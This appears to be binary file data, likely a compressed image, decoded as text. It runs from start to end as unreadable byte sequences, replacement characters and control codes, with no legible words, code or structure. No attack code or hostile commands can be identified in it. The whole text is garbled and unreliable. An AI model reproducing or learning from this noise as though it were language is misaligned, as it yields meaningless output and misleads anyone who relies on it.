Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
